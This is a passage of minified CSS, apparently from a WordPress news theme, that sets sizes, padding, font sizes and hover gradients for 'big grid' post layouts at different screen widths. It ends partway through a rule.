(max-width:1023px){.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2{height:144px}}.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3{width:338px;height:198px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3{width:250px;height:144px}}.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1{width:340px;height:198px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1{width:252px;height:144px}}@media (max-width:767px){.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4{display:block;height:148px;max-height:none;width:50%;margin-top:3px}}@media (max-width:474px){.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4{display:block;height:102px;max-height:none}}.td_block_big_grid_6{background-color:#e5e5e5}@media (max-width:767px){.td_block_big_grid_6{background-color:#fff}}.td_block_big_grid_6 .td-big-grid-post{float:left}.td_block_big_grid_6 .td-small-thumb{height:180px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_6 .td-small-thumb{height:142px}}@media (max-width:767px){.td_block_big_grid_6 .td-small-thumb{height:150px}}.td_block_big_grid_6 .td-big-grid-post-0{width:680px;height:360px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_6 .td-big-grid-post-0{width:506px;height:284px}}@media (max-width:767px){.td_block_big_grid_6 .td-big-grid-post-0{width:100%;height:auto}}.td_block_big_grid_6 .td-big-grid-post-1{width:341px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_6 .td-big-grid-post-1{width:250px}}.td_block_big_grid_6 .td-big-grid-post-2{width:341px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_6 .td-big-grid-post-2{width:250px}}.td_block_big_grid_6 .td-big-grid-post-3{width:340px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_6 .td-big-grid-post-3{width:253px}}.td_block_big_grid_6 .td-big-grid-post-4{width:340px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_6 .td-big-grid-post-4{width:253px}}.td_block_big_grid_6 .td-big-grid-post-5{width:341px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_6 .td-big-grid-post-5{width:250px}}.td_block_big_grid_6 .td-module-empty{float:left;height:180px;display:none!important}.td_block_big_grid_7{background-color:#e5e5e5}@media (max-width:767px){.td_block_big_grid_7{background-color:#fff}}.td_block_big_grid_7 .td-grid-columns{float:left}@media (max-width:767px){.td_block_big_grid_7 .td-grid-columns{float:none;width:100%;display:inline}}.td_block_big_grid_7 .td-medium-thumb{width:340px;height:360px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_7 .td-medium-thumb{width:252px;height:284px}}@media (max-width:767px){.td_block_big_grid_7 .td-medium-thumb{width:100%;height:150px}}.td_block_big_grid_7 .td-small-thumb{width:341px;height:180px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_7 .td-small-thumb{width:252px;height:142px}}@media (max-width:767px){.td_block_big_grid_7 .td-small-thumb{width:100%;height:150px}}@media (max-width:767px){.td_block_big_grid_7 .td-big-grid-post-0{height:180px}}.td_block_big_grid_7 .td-big-grid-post-1{width:340px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_7 .td-big-grid-post-1{width:252px;height:142px}}@media (max-width:767px){.td_block_big_grid_7 .td-big-grid-post-1{width:100%;height:180px}}@media (max-width:767px){.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb{margin-top:3px}}.td_block_big_grid_7 .td-big-grid-post-5{width:340px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_7 .td-big-grid-post-5{width:252px;height:142px}}@media (max-width:767px){.td_block_big_grid_7 .td-big-grid-post-5{height:150px;margin-left:3px!important}}.td_block_big_grid_7 .td-module-empty{display:none!important}@media (max-width:767px){.td-big-thumb .td-video-play-ico{top:38px;left:auto;right:0}}@media (max-width:767px){.td-medium-thumb .td-video-play-ico{top:34px;left:auto;right:8px;width:30px;height:30px;font-size:30px}}.td-small-thumb .td-video-play-ico{width:30px;height:30px;font-size:30px}.td-small-thumb .td-post-vid-time{bottom:auto;top:0}.td-tiny-thumb .td-video-play-ico{width:30px;height:30px;font-size:30px}@media (max-width:1023px){.td-tiny-thumb .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1023px){.td-tiny-thumb .td-video-play-ico{top:-12px!important}}@media (max-width:767px){.td-tiny-thumb .td-video-play-ico{top:30px;left:auto;right:0}}.td-grid-style-1 .td-big-thumb .td-big-grid-meta{width:80%;padding:0 26px 14px 20px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-big-thumb .td-big-grid-meta{padding:0 17px 11px}}@media (max-width:767px){.td-grid-style-1 .td-big-thumb .td-big-grid-meta{padding:0 10px 10px;width:100%}}.td-grid-style-1 .td-big-thumb .entry-title{font-size:24px;line-height:30px;font-weight:600;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-big-thumb .entry-title{font-size:18px!important;line-height:24px!important;margin-top:4px;margin-bottom:5px}}@media (max-width:767px){.td-grid-style-1 .td-big-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-bottom:6px}}.td-grid-style-1 .td-medium-thumb .td-big-grid-meta{padding:0 26px 14px 20px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-medium-thumb .td-big-grid-meta{padding:0 20px 11px 17px}}@media (max-width:767px){.td-grid-style-1 .td-medium-thumb .td-big-grid-meta{padding:0 10px 10px}}.td-grid-style-1 .td-medium-thumb .entry-title{font-size:20px;line-height:26px;font-weight:600;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-medium-thumb .entry-title{font-size:16px!important;line-height:20px!important;margin-top:4px;margin-bottom:5px}}@media (max-width:767px){.td-grid-style-1 .td-medium-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-bottom:6px}}.td-grid-style-1 .td-small-thumb .td-big-grid-meta{padding:0 20px 10px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-small-thumb .td-big-grid-meta{padding:0 17px 5px}}@media (max-width:767px){.td-grid-style-1 .td-small-thumb .td-big-grid-meta{padding:0 10px 0}}.td-grid-style-1 .td-small-thumb .td-module-meta-info{display:none}.td-grid-style-1 .td-small-thumb .entry-title{font-size:16px;line-height:22px;font-weight:600;margin-top:6px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-small-thumb .entry-title{font-size:13px!important;line-height:17px!important}}.td-grid-style-1 .td-small-thumb .td-module-comments{display:none}.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta{padding:0 10px 2px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta{padding:0 8px 0}}@media (max-width:767px){.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta{padding:0 10px 0}}.td-grid-style-1 .td-tiny-thumb .entry-title{font-size:13px;line-height:17px;font-weight:600;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-tiny-thumb .entry-title{font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td-grid-style-1 .td-tiny-thumb .entry-title{font-size:13px!important;line-height:17px!important}}.td-grid-style-1 .td-tiny-thumb .td-module-meta-info,.td-grid-style-1 .td-tiny-thumb .td-module-comments{display:none}@media (max-width:767px){.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta{padding:0 10px}.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .entry-title,.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .entry-title{font-size:13px!important;line-height:17px!important;font-weight:600;margin-top:6px;margin-bottom:7px}.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico{top:30px;left:auto;right:8px;width:24px;height:24px;font-size:24px}.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-post-category,.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info{display:none}}@media (max-width:767px){.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .entry-title{font-size:20px!important;line-height:26px!important;font-weight:600!important;margin-bottom:5px;margin-top:6px}.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info{display:block}.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta{padding:0 10px 10px}.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico{top:35px;left:auto;right:8px;width:30px;height:30px;font-size:30px}}@media (max-width:767px){.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta{padding:0 10px 7px!important}.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info{display:none}.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .entry-title{font-size:15px!important;line-height:20px!important;font-weight:600!important;margin-top:3px;margin-bottom:0}.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico{top:8px;left:auto;right:8px;transform:none;-webkit-transform:none}}.td-grid-style-1 .td-module-thumb a:last-child:before{content:'';width:100%;height:100%;position:absolute;z-index:1;opacity:.6;bottom:0;background:rgba(0,0,0,0);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,#000000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#000000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#000000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}@media (max-width:767px){.td-grid-style-1 .td-module-thumb a:last-child:before{height:140%;opacity:.8}}@media (max-width:767px){.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta{padding:0 10px 10px}}@media (max-width:767px){.td-grid-style-1 .td-post-category{position:relative;top:4px}}@media (min-width:1025px){.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before,.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:after{-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.td-grid-style-1.td-hover-1 .entry-thumb{-webkit-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{opacity:.8}.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.05,1.05,1);-webkit-transform:scale3d(1.05,1.05,1);-moz-transform:scale3d(1.05,1.05,1) rotate(0.02deg)}}.td-grid-style-2 .td-video-play-ico{top:10px;left:auto;right:10px;width:30px;height:30px;font-size:30px}@media (max-width:1023px){.td-grid-style-2 .td-video-play-ico{width:20px;height:20px;font-size:20px}}@media (max-width:767px){.td-grid-style-2 .td-video-play-ico{top:8px;right:8px}}@media (max-width:1023px){.td-grid-style-2 .td-big-thumb .td-video-play-ico,.td-grid-style-2 .td-medium-thumb .td-video-play-ico{width:30px;height:30px;font-size:30px}}.td-grid-style-2 .td-big-thumb .td-big-grid-meta{padding:10px 26px 14px 20px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-2 .td-big-thumb .td-big-grid-meta{padding:8px 17px 11px}}@media (max-width:767px){.td-grid-style-2 .td-big-thumb .td-big-grid-meta{padding:2px 10px 10px}}.td-grid-style-2 .td-big-thumb .entry-title{font-size:24px;line-height:30px;font-weight:600;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-2 .td-big-thumb .entry-title{font-size:18px!important;line-height:24px!important;margin-top:4px;margin-bottom:5px}}@media (max-width:767px){.td-grid-style-2 .td-big-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-bottom:6px}}.td-grid-style-2 .td-medium-thumb .td-big-grid-meta{padding:10px 26px 14px 20px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-2 .td-medium-thumb .td-big-grid-meta{padding:8px 20px 11px 17px}}@media (max-width:767px){.td-grid-style-2 .td-medium-thumb .td-big-grid-meta{padding:2px 10px 10px}}.td-grid-style-2 .td-medium-thumb .entry-title{font-size:20px;line-height:26px;font-weight:600;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-2 .td-medium-thumb .entry-title{font-size:16px!important;line-height:20px!important;margin-top:4px;margin-bottom:5px}}@media (max-width:767px){.td-grid-style-2 .td-medium-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-bottom:6px}}.td-grid-style-2 .td-small-thumb .td-big-grid-meta{padding:8px 20px 10px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-2 .td-small-thumb .td-big-grid-meta{padding:4px 17px 5px}}@media (max-width:767px){.td-grid-style-2 .td-small-thumb .td-big-grid-meta{padding:0 10px 0}}.td-grid-style-2 .td-small-thumb .td-module-meta-info{display:none}.td-grid-style-2 .td-small-thumb .entry-title{font-size:16px;line-height:22px;font-weight:600;margin-top:6px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-2 .td-small-thumb .entry-title{font-size:13px!important;line-height:17px!important}}@media (min-width:768px) and (max-width:1023px){.td-grid-style-2 .td-small-thumb .td-post-category{display:inline}}.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta{padding:3px 10px 2px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta{padding:0 8px 0}}@media (max-width:767px){.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta{padding:0 10px 0}}.td-grid-style-2 .td-tiny-thumb .entry-title{font-size:13px;line-height:17px;font-weight:600;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-2 .td-tiny-thumb .entry-title{font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td-grid-style-2 .td-tiny-thumb .entry-title{font-size:13px!important;line-height:17px!important}}.td-grid-style-2 .td-tiny-thumb .td-module-meta-info{display:none}.td-grid-style-2 .td-big-grid-meta{background-color:rgba(0,0,0,.4)}.td-grid-style-2 .td-post-category{position:relative;top:2px;text-transform:uppercase;padding:0;background-color:transparent}.td-grid-style-2 .td-module-comments{display:none}@media (max-width:767px){.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta{padding:0 10px}.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .entry-title,.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .entry-title{font-size:13px!important;line-height:17px!important;font-weight:600;margin-top:6px;margin-bottom:7px}.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico{top:8px;left:auto;right:8px;width:24px;height:24px;font-size:24px}.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-post-category,.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info{display:none}}@media (max-width:767px){.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .entry-title{font-size:20px!important;line-height:26px!important;font-weight:600!important;margin-bottom:5px;margin-top:6px}.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info{display:block}.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category{display:inline}.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta{padding:0 10px 10px}.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico{top:8px;left:auto;right:8px;width:30px;height:30px;font-size:30px}}@media (max-width:767px){.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta{padding:0 10px 7px!important}.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info{display:none}.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-post-category{top:4px}.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .entry-title{font-size:15px!important;line-height:20px!important;font-weight:600!important;margin-top:3px;margin-bottom:0}.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico{top:8px;left:auto;right:8px;transform:none;-webkit-transform:none}}.td-grid-style-2 .td-module-thumb a:last-child:before{content:'';width:100%;height:100%;position:absolute;z-index:1;opacity:.5;bottom:0;background:rgba(0,0,0,0);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,#000000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#000000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#000000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}@media (max-width:767px){.td-grid-style-2 .td-module-thumb a:last-child:before{height:140%;opacity:.8}}@media (max-width:767px){.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta{padding:0 10px 10px}}@media (min-width:1025px){.td-grid-style-2.td-hover-1 .td-module-thumb a:last-child:before{-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{opacity:.8}}.td-grid-style-3 .td-module-thumb a:last-child:before{content:'';width:100%;height:100%;position:absolute;z-index:1;background-color:#4db2ec;opacity:.1}.td-grid-style-3 .td-module-thumb a:last-child:after{content:'';width:100%;height:100%;position:absolute;z-index:1;background-color:#000;opacity:.32;top:0}.td-grid-style-3 .td-big-grid-post .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.3)}.td-grid-style-3 .td-big-thumb .td-big-grid-meta{padding:0 30px 30px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-3 .td-big-thumb .td-big-grid-meta{padding:0 17px 11px}}@media (max-width:767px){.td-grid-style-3 .td-big-thumb .td-big-grid-meta{padding:0 10px 10px}}.td-grid-style-3 .td-big-thumb .entry-title{font-size:28px;line-height:33px;font-weight:500;margin-top:9px;margin-bottom:9px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-3 .td-big-thumb .entry-title{font-size:18px!important;line-height:24px!important;margin-top:4px;margin-bottom:5px}}@media (max-width:767px){.td-grid-style-3 .td-big-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-top:6px;margin-bottom:6px}}.td-grid-style-3 .td-medium-thumb .td-big-grid-meta{padding:0 26px 14px 20px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-3 .td-medium-thumb .td-big-grid-meta{padding:0 20px 11px 17px}}@media (max-width:767px){.td-grid-style-3 .td-medium-thumb .td-big-grid-meta{padding:0 10px 10px}}.td-grid-style-3 .td-medium-thumb .entry-title{font-size:22px;line-height:27px;font-weight:500;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-3 .td-medium-thumb .entry-title{font-size:16px!important;line-height:20px!important;margin-top:4px;margin-bottom:5px}}@media (max-width:767px){.td-grid-style-3 .td-medium-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-bottom:6px}}.td-grid-style-3 .td-small-thumb .td-big-grid-meta{padding:0 20px 10px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-3 .td-small-thumb .td-big-grid-meta{padding:0 17px 5px}}@media (max-width:767px){.td-grid-style-3 .td-small-thumb .td-big-grid-meta{padding:0 10px 0}}.td-grid-style-3 .td-small-thumb .td-module-meta-info{display:none}.td-grid-style-3 .td-small-thumb .entry-title{font-size:17px;line-height:22px;font-weight:500;margin-top:6px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-3 .td-small-thumb .entry-title{font-size:13px!important;line-height:17px!important}}@media (min-width:768px) and (max-width:1023px){.td-grid-style-3 .td-small-thumb .td-post-category{display:inline}}.td-grid-style-3 .td-small-thumb .td-module-comments{display:none}.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta{padding:0 10px 2px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta{padding:0 8px 0}}@media (max-width:767px){.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta{padding:0 10px 0}}.td-grid-style-3 .td-tiny-thumb .entry-title{font-size:15px;line-height:19px;font-weight:500;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-3 .td-tiny-thumb .entry-title{font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td-grid-style-3 .td-tiny-thumb .entry-title{font-size:13px!important;line-height:17px!important}}.td-grid-style-3 .td-tiny-thumb .td-module-meta-info,.td-grid-style-3 .td-tiny-thumb .td-module-comments{display:none}@media (max-width:767px){.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .entry-title,.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .entry-title{font-size:13px!important;line-height:17px!important;font-weight:500;margin-bottom:6px}.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico{top:8px;left:auto;right:8px;width:24px;height:24px;font-size:24px}.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-post-category,.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info{display:none}.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta{padding:0 10px}}@media (max-width:767px){.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .entry-title{font-size:20px!important;line-height:26px!important;font-weight:500!important}.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info{display:block}.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category{display:inline}.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta{padding:0 10px 10px}.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico{top:8px;left:auto;right:8px;width:30px;height:30px;font-size:30px}}@media (max-width:767px){.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info{display:none}.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta{padding:0 10px 7px}.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .entry-title{font-size:15px!important;line-height:20px!important;font-weight:500!important;margin-top:3px;margin-bottom:0}.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post 